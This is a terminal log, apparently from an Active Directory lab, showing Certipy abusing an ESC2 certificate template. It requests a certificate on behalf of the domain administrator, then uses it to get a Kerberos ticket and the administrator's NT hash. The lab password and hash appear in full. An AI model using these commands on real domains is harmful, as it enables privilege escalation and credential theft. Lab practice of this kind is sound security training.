 [Sep 07, 2022 - 11:49:34 (CEST)] exegol-goadv2 esc2 # certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.56.23 -template ESC2 -ca ESSOS-CA
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 10
[*] Got certificate with UPN 'khal.drogo@essos.local'
[*] Certificate object SID is 'S-1-5-21-4190530110-3554548653-3158607872-1112'
[*] Saved certificate and private key to 'khal.drogo.pfx'
[Sep 07, 2022 - 11:49:37 (CEST)] exegol-goadv2 esc2 # certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.56.23 -template User -ca ESSOS-CA -on-behalf-of 'essos\administrator' -pfx khal.drogo.pfx
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 11
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate object SID is 'S-1-5-21-4190530110-3554548653-3158607872-500'
[*] Saved certificate and private key to 'administrator.pfx'
[Sep 07, 2022 - 11:49:45 (CEST)] exegol-goadv2 esc2 # certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da